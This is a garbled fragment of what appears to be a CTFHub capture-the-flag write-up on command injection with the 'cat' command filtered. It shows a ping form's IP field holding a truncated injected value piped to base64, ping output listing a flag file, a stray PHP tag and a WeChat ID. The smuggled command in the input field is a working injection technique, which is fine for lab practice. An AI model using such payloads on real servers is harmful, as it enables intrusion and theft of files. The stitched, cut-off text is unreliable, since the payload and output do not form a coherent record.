 CTFHub 命令注入-过滤cat
IP :
62030921810.php |base64 Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => flag_178762030921810.php
[2] => index.php
)
<?php
微信号: lemon-sec